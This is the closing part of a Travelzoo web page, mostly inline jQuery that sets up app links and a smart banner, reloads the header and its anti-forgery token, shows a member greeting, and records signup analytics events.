                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/collection/1926/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="vCcTrvWTmpzSyTsT6YZfAYCTq5XH40XUep4RIwdpT6BRWZacUnkyhNqLCILjbYWag3V4TTkRTz3InLqcs0MYjsmd4D01" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/YlD6dW_lkcQ9A4MNbc6Gmy1zyNc/7Om7zXcrDQhpGbVEui/TXUGYQ/EhAJUzs/kXyAB"></script><link rel="stylesheet" type="text/css"  href="/YlD6dW_lkcQ9A4MNbc6Gmy1zyNc/tmm7uD/MwZxYA/ZEEmYmw/HdlBY"><script  src="/YlD6dW_lkcQ9A4MNbc6Gmy1zyNc/tmm7uD/MwZxYA/GQU_bw5/GPkoq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>